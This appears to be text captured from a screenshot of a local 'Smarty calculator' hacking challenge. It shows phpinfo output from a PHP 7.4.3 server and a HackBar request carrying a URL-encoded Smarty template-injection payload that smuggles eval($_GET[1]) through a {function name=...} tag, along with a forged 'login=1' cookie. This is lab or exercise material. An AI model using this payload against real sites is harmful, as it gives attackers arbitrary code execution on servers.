 Smarty calculator
输入值进行计算
Submit
Only smarty people can use calculators:
PHP Version 7.4.3
php
System Windows NT LAPTOP-K6P0RLHD 10.0 build 26100 (Windows 10) AMD64
Build Date Feb 18 2020 17:23:22
Compiler Visual C++ 2017
Architecture x64
Configure Command cscript /nologo /e:jscript configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--
with-pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-
12c=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEM
URL
http://127.0.0.1:8086/?1=phpinfo();
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
data=%7Bfunction%20name%3D'exp()%7B%7D%3Beval(%24_GET%5B1%5D)%3Bfunction%0A'
%7D%7B%2Ffunction%7D
Name Value
cookie login=1
Name Value